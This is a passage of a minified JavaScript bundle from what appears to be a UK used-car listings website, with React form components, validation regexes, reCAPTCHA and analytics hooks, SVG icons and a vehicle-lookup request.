u=(e,t,n,r,l,c)=>{const[u,d]=(0,a.useState)(e),[m,f]=(0,a.useState)({}),[p,v]=(0,a.useState)({}),[h,g]=(0,a.useState)(null),{isLoaded:y,executeRecaptcha:b}=i(c||"");return{values:u,errors:m,touched:p,handleChange:e=>{const{name:n,value:a,type:o}=e.target,i="checkbox"===o?e.target.checked:a;if(d(e=>s(s({},e),{},{[n]:i})),"checkbox"===o||"select-one"===o){var c;const e={event:"form_progression",formName:r,formStep:n,formValidation:"success",formError:void 0};null===(c=window)||void 0===c||null===(c=c.ga4)||void 0===c||c.pushData(e)}if(p[n]){const e=t(s({},u),l);f(e)}},handleBlur:e=>{var n;const{name:a}=e.target;v(e=>s(s({},e),{},{[a]:!0}));const o=t(s({},u),l);f(o);const i={event:"form_progression",formName:r,formStep:a,formValidation:o[a]?"failure":"success",formError:o[a]};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)},handleSubmit:async e=>{e.preventDefault();const r=t(s({},u),l);f(r);const a=Object.keys(u).reduce((e,t)=>(e[t]=!0,e),{});if(v(a),0===Object.keys(r).length){let e=null;if(c){if(!y)return void g("reCAPTCHA is not ready yet. Please try again later.");try{if(e=await b("submit"),!e)return void g("Failed to validate reCAPTCHA. Please try again.");g(null)}catch(e){return console.error("Error while executing reCAPTCHA:",(0,o.u1)(e)),void g("An error occurred while executing reCAPTCHA.")}}n(s(s({},u),{},{RecaptchaResponse:e}))}},handleValidationCheck:e=>{const n=t(s({},e),l);f(n);const r=Object.keys(e).reduce((e,t)=>(e[t]=!0,e),{});v(r)},recaptchaError:h,setValues:d,setErrors:f,setTouched:v}}},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>l});var r=n(6540),a=n(4164),o=n(7343);function l(e){let{score:t,max:n,size:l,centreBg:i=o.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const u=Math.min(t,n),d=l/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,a.A)("m-arc multi-svg",{" m-arc--round":u%1==0})},r.createElement("svg",{width:l,height:d},r.createElement("circle",{className:"m-arc__bg",cx:d,cy:d,r:d,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:o.M.primary,d:"M0,".concat(d," a1,1 0 0,0 ").concat(String(l),",0"),transform:"rotate(".concat(u/n*180,",").concat(d,",").concat(d,")")}),r.createElement("circle",{className:"m-arc__center",cx:d,cy:d,r:.8*d,fill:i})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},u),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);function a(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const a={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,a){for(var o,l,i=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var s in o=Object(arguments[c]))n.call(o,s)&&(i[s]=o[s]);if(t){l=t(o);for(var u=0;u<l.length;u++)r.call(o,l[u])&&(i[l[u]]=o[l[u]])}}return i}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6615);const a=function(e,t,n){const r=document.createElement("input");r.setAttribute("type","hidden"),r.setAttribute("name",t),r.setAttribute("value",n),e.appendChild(r)};function o(e,t,n){if(!(0,r.Gv)(t))return!1;const o=document.createElement("form");if(o.setAttribute("method","POST"),o.setAttribute("action",e),"string"==typeof n)a(o,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];a(o,e,(0,r.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(o),o.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540);function a(e){const t=e.isSpinning?"btn--is-spinning":"";return r.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>o});const r=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,a=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,o={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:r,message:"A valid landline number is required"},phone_mobile:{value:a,message:"A valid mobile number is required"},phone:{value:r||a,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>b,Dr:()=>c,Gv:()=>d,HI:()=>v,Q5:()=>l,R5:()=>s,RI:()=>m,S5:()=>i,aX:()=>g,cy:()=>u,hZ:()=>w,pX:()=>h,qC:()=>p,r5:()=>y,uJ:()=>f});var r=n(4467);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function l(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}const i=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let r=0,a=e.length;r<a;r++){const a=e[r],l=a[t];if(l&&(l===n||void 0===n))return o({},a)}return null}function s(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function u(e){return!!e&&e.constructor===Array}function d(e){return"[object Object]"==={}.toString.call(e)}function m(e){return d(e)&&0===Object.keys(e).length}function f(e){return void 0===e||""===e||null===e}function p(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function v(e){return e>=1e3&&e<1e6?"".concat(p(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?p(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function h(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function g(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function y(e,t){return e&&e[t]||null}function b(e,t,n,r){if(!e)return"";let a="".concat(e,"=").concat(t);return a+=";max-age=".concat(n||2592e3),a+=";path=".concat(r||"/"),document.cookie=a,a}function w(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6654:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"colour-spray"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M49.804 30.077c0-.572-.458-1.027-1.026-1.027h-6.49l6.966-3.669c.506-.261.693-.884.427-1.383a1.022 1.022 0 00-1.385-.427l-10.63 5.59c0 .003-.008.003-.008.009-.028.021-.057.038-.076.056a.212.212 0 00-.065.044c-.022.017-.046.035-.063.056l-.06.057c-.02.022-.035.046-.052.067-.017.022-.035.041-.052.065-.017.02-.021.046-.038.072-.014.027-.033.051-.05.075-.006.025-.008.046-.019.066-.013.038-.024.062-.033.097v.002a.49.49 0 00-.01.068c-.006.032-.014.063-.014.095V30.161c0 .035.009.063.014.098.002.019.002.04.006.062l.006.009c.008.032.019.062.032.097.011.02.013.044.02.063a.74.74 0 01.049.08c.008.024.022.049.038.065.014.027.035.045.052.065.017.024.033.054.057.07a.36.36 0 00.056.057c.02.022.044.041.063.057.017.02.046.03.065.046a.46.46 0 00.084.06l10.63 5.594c.156.082.318.115.482.115.365 0 .722-.197.904-.545a1.035 1.035 0 00-.428-1.387l-6.965-3.664h6.492a1.037 1.037 0 001.02-1.031m-22.615-5.99H22.09l-1.805-4.636c3.275-1.917 4.506-6.816 2.706-11.425L20.132.693l-15.118 5.9 2.861 7.33c1.8 4.609 6.019 7.382 9.734 6.573l1.402 3.588H9.133c-.044 0-.093.002-.139.008a3.424 3.424 0 00-3.42 2.422L.35 43.427a3.443 3.443 0 002.267 4.3l4.614 1.427a3.44 3.44 0 004.3-2.271l1.936-6.267h1.644c.923 0 1.65-.778 1.582-1.704-.056-.744-.076-1.65.033-2.54h10.472c3.38 0 7.706-2.766 7.706-6.146s-4.328-6.146-7.709-6.146m-8.726-5.35l-1.187.258a4.283 4.283 0 01-.977.106c-2.798 0-5.67-2.36-6.99-5.741l-2.304-5.9 12.255-4.782 2.298 5.902c1.486 3.808.587 7.997-2.053 9.538l-1.042.618m8.959 8.687c0 .803-.653 1.467-1.461 1.467H9.72c-.8 0-1.462-.661-1.462-1.467V27.3c0-.806.662-1.46 1.462-1.46h16.246c.808 0 1.46.656 1.46 1.46v.115",strokeWidth:"1.12434"}),a.createElement("path",{d:"M20.528 8.924l-.035-.1a3.092 3.092 0 01-2.26.982c-.169 0-.33-.021-.487-.05a2.49 2.49 0 01-2.014 1.032c-.117 0-.237-.022-.354-.039a2.382 2.382 0 01-2.989.958 4.088 4.088 0 01-2.26 1.353c1.132 2.833 3.561 4.808 5.915 4.808.285 0 .566-.028.836-.09l1.013-.223.89-.517c2.243-1.307 3.013-4.873 1.745-8.115m-7.162 5.646a.449.449 0 01-.452-.443.449.449 0 11.899 0 .448.448 0 01-.447.443m3.136 1.22a.837.837 0 01-.836-.833c0-.46.373-.83.836-.83.462 0 .832.37.832.83 0 .46-.376.833-.832.833m2.303-1.742a.831.831 0 11.003-1.66.831.831 0 01-.003 1.66",strokeWidth:"1.12434"})))}},6807:(e,t,n)=>{"use strict";n.d(t,{D:()=>S});var r=n(8168),a=n(45),o=n(6540),l=n(4164);const i=["variant","className","htmlFor"];const c=["type","id","name","checked","qa","className"],s=(0,o.forwardRef)((e,t)=>{const{type:n="checkbox",id:l,name:i,checked:s,qa:u,className:d}=e,m=(0,a.A)(e,c);return o.createElement("input",(0,r.A)({},m,{type:n,id:l,name:i,ref:t,checked:s,"data-q":u,className:d}))});s.displayName="Checkbox";const u=s,d=["type","className","hasError","id","name","value","qa"],m=(0,o.forwardRef)((e,t)=>{const{type:n="text",className:i,hasError:c,id:s,name:u,value:m,qa:f}=e,p=(0,a.A)(e,d);return o.createElement("input",(0,r.A)({ref:t},p,{className:(0,l.A)(i,{"has-data":""!==m},{"field-error":c}),id:s,name:u,type:n,value:m,"data-q":f}))});m.displayName="Input";const f=m,p=["children","className","hasError","qa"],v=(0,o.forwardRef)((e,t)=>{const{children:n,className:i,hasError:c,qa:s}=e,u=(0,a.A)(e,p);return o.createElement("select",(0,r.A)({ref:t},u,{className:(0,l.A)(i,{"field-error":c}),"data-q":s}),n)});v.displayName="Select";const h=v,g=["className","includeLimitIndicator","hasError","maxLength","name","value","qa"],y=(0,o.forwardRef)((e,t)=>{const{className:n,includeLimitIndicator:i=!1,hasError:c,maxLength:s,name:u,value:d,qa:m}=e,f=(0,a.A)(e,g),[p,v]=(0,o.useState)(s),[h,y]=(0,o.useState)("green");return o.createElement(o.Fragment,null,i&&o.createElement("span",{className:(0,l.A)("text-limit",{charactersColour:h},{"text-limit-error":c})},p,"/",s),o.createElement("textarea",(0,r.A)({ref:t},f,{className:(0,l.A)(n,{"has-data":""!==d},{"field-error":c}),id:u,onKeyUp:function(e){const t=e.target;v(s-t.value.length),y(p>30?"green":p>10?"orange":"red")},name:u,"data-q":m})))});y.displayName="TextArea";const b=y,w=["className"];const E=["className"];const S=Object.assign(function(e){let{className:t}=e,n=(0,a.A)(e,E);return o.createElement("div",(0,r.A)({},n,{className:t}))},{Label:function(e){let{variant:t,className:n,htmlFor:c}=e,s=(0,a.A)(e,i);return o.createElement("label",(0,r.A)({},s,{htmlFor:c,className:(0,l.A)(n,{"visually-hidden":"invisible"===t})}))},Checkbox:u,Input:f,Select:h,TextArea:b,Error:function(e){let{className:t}=e,n=(0,a.A)(e,w);return o.createElement("p",(0,r.A)({},n,{className:(0,l.A)(t,"input-error-label")}))}})},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8168),a=n(45),o=n(6540),l=n(7343);const i=["colour"];function c(e){let{colour:t=l.M.contentPrimary}=e,n=(0,a.A)(e,i);return o.createElement("svg",(0,r.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),o.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>r.A,aZ:()=>a.A,mb:()=>i,BT:()=>c.A,rw:()=>s,np:()=>u});var r=n(7125),a=n(1648),o=n(8168),l=n(6540);function i(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),l.createElement("g",null,l.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var c=n(7853);function s(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("g",{stroke:"null",fill:"currentColor"},l.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),l.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function u(e){return l.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),l.createElement("g",{stroke:"null"},l.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),l.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),l.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(4520),a=n(4164),o=n(4644),l=n(6540),i=n(1248);function c(e){let{children:t,className:n,description:c,fallback:s=l.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:u,open:d,addPadding:m=!1,hideClose:f=!1,showTitle:p=!0,title:v}=e;return l.createElement(r.bL,{open:d,onOpenChange:u},l.createElement(r.ZL,null,l.createElement(r.hJ,{className:"radix_modal__overlay"}),l.createElement(r.UC,{className:(0,a.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>f&&e.preventDefault(),onPointerDownOutside:e=>f&&e.preventDefault()},l.createElement(o.s6,null,l.createElement(r.VY,{className:"radix_modal__description"},c)),p?l.createElement("div",{className:"radix_modal__header"},l.createElement(r.hE,{className:"radix_modal__title"},v),!f&&l.createElement(r.bm,{asChild:!0},l.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},l.createElement(i.w,{width:24,height:25})))):l.createElement(l.Fragment,null,l.createElement(o.s6,null,l.createElement(r.hE,{className:"radix_modal__title"},v)),!f&&l.createElement(r.bm,{asChild:!0},l.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},l.createElement(i.w,{width:24,height:25})))),l.createElement("div",{className:(0,a.A)("radix_modal__body",{padded:m})},l.createElement(l.Suspense,{fallback:s},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7206:()=>{window.m&&window.m.Action({fpSet:e=>({type:"FP_SET",payload:e})})},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),a.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-price-history.tsx":[7373,9695],"./vehicle-spec-modal.tsx":[9684,6536]};function a(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],a=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(a))}a.keys=()=>Object.keys(r),a.id=7347,e.exports=a},7379:(e,t,n)=>{"use strict";n.d(t,{T:()=>i});var r=n(6540),a=n(1958),o=n(7623);function l(e,t){return function(e,t){return!(Array.isArray(e)&&e.length>0&&"Code"in e[0])&&(!("object"!=typeof e||null===e||Array.isArray(e))&&(t?"vehicle"in e:!("vehicle"in e)))}(e,t)?t?e:{vehicle:e}:Array.isArray(e)&&e.length>0&&"Code"in e[0]?e:[{Code:"InvalidResponse",FriendlyMessage:"Unexpected response format",Message:"The server returned data in an unexpected format."}]}function i(){const[e,t]=(0,r.useState)(!1),[n,i]=(0,r.useState)(null);return{isSubmitting:e,handleSend:(0,r.useCallback)(async(e,n)=>{t(!0),i(null);try{var r;const a=l(await o.LV.post("/valuation/VehicleLookup",{vrm:e.vrm,mileage:e.mileage,postcode:e.postcode,valuation:null==n?void 0:n.valuation,recaptcha:e.RecaptchaResponse},{context:"vehicle lookup"}),(null==n?void 0:n.valuation)||!1);if(Array.isArray(a)){var c;const e=a[0],r={event:"form_submit",formName:null==n?void 0:n.formName,formValidation:"failure",formError:"".concat(e.Code," - ").concat(e.Message)};return null===(c=window)||void 0===c||null===(c=c.ga4)||void 0===c||c.pushData(r),i(e.FriendlyMessage),console.error("Vehicle lookup error:",e),void t(!1)}const s={event:"form_submit",formName:null==n?void 0:n.formName,formValidation:"success",formError:void 0};return null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(s),{vehicle:a.vehicle,pagOffer:a.pagOffer}}catch(e){return console.error("VehicleLookup fetch error:",(0,a.u1)(e)),void i("An error occurred while looking up your vehicle. Please try 